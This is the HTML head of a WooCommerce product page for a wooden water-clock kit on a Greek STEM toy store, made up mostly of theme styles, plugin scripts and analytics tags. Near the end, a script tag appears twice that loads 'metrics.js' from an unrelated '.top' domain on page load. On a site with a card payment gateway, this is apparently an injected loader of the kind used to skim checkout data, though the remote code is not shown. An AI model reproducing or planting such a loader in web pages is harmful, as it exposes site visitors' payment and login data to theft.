<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["365116854361641"],"eventID":"6de60e06-68df-4099-9f3d-78180e00b568","params":{"content_ids":["61366"],"content_type":"product","tags":"8-12 years","content_name":"\u039e\u03cd\u03bb\u03b9\u03bd\u03bf \u03a1\u03bf\u03bb\u03cc\u03b9 \u03a3\u03c4\u03b1\u03b3\u03cc\u03bd\u03b1\u03c2 \u039d\u03b5\u03c1\u03bf\u03cd","category_name":"Pre-Cut, STEM toys, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","value":"9","currency":"EUR","contents":[{"id":"61366","quantity":1}],"product_price":"9","page_title":"\u039e\u03cd\u03bb\u03b9\u03bd\u03bf \u03a1\u03bf\u03bb\u03cc\u03b9 \u03a3\u03c4\u03b1\u03b3\u03cc\u03bd\u03b1\u03c2 \u039d\u03b5\u03c1\u03bf\u03cd","post_type":"product","post_id":61366,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CE%BE%CF%8D%CE%BB%CE%B9%CE%BD%CE%BF-%CF%81%CE%BF%CE%BB%CF%8C%CE%B9-%CF%83%CF%84%CE%B1%CE%B3%CF%8C%CE%BD%CE%B1%CF%82-%CE%BD%CE%B5%CF%81%CE%BF%CF%8D\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"7b02ff96-8f8e-4319-87d6-6da15baf3be5","params":{"page_title":"\u039e\u03cd\u03bb\u03b9\u03bd\u03bf \u03a1\u03bf\u03bb\u03cc\u03b9 \u03a3\u03c4\u03b1\u03b3\u03cc\u03bd\u03b1\u03c2 \u039d\u03b5\u03c1\u03bf\u03cd","post_type":"product","post_id":61366,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CE%BE%CF%8D%CE%BB%CE%B9%CE%BD%CE%BF-%CF%81%CE%BF%CE%BB%CF%8C%CE%B9-%CF%83%CF%84%CE%B1%CE%B3%CF%8C%CE%BD%CE%B1%CF%82-%CE%BD%CE%B5%CF%81%CE%BF%CF%8D\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"2b60c15e-7a51-45a1-8b7c-eae5c8adda3a","params":{"page_title":"\u039e\u03cd\u03bb\u03b9\u03bd\u03bf \u03a1\u03bf\u03bb\u03cc\u03b9 \u03a3\u03c4\u03b1\u03b3\u03cc\u03bd\u03b1\u03c2 \u039d\u03b5\u03c1\u03bf\u03cd","post_type":"product","post_id":61366,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CE%BE%CF%8D%CE%BB%CE%B9%CE%BD%CE%BF-%CF%81%CE%BF%CE%BB%CF%8C%CE%B9-%CF%83%CF%84%CE%B1%CE%B3%CF%8C%CE%BD%CE%B1%CF%82-%CE%BD%CE%B5%CF%81%CE%BF%CF%8D\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"07c7caf935","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":61366,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768978544"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"1019e69360","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/product/61366" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=61366' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2F%25ce%25be%25cf%258d%25ce%25bb%25ce%25b9%25ce%25bd%25ce%25bf-%25cf%2581%25ce%25bf%25ce%25bb%25cf%258c%25ce%25b9-%25cf%2583%25cf%2584%25ce%25b1%25ce%25b3%25cf%258c%25ce%25bd%25ce%25b1%25cf%2582-%25ce%25bd%25ce%25b5%25cf%2581%25ce%25bf%25cf%258d%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2F%25ce%25be%25cf%258d%25ce%25bb%25ce%25b9%25ce%25bd%25ce%25bf-%25cf%2581%25ce%25bf%25ce%25bb%25cf%258c%25ce%25b9-%25cf%2583%25cf%2584%25ce%25b1%25ce%25b3%25cf%258c%25ce%25bd%25ce%25b1%25cf%2582-%25ce%25bd%25ce%25b5%25cf%2581%25ce%25bf%25cf%258d%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"George Kapellaris","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
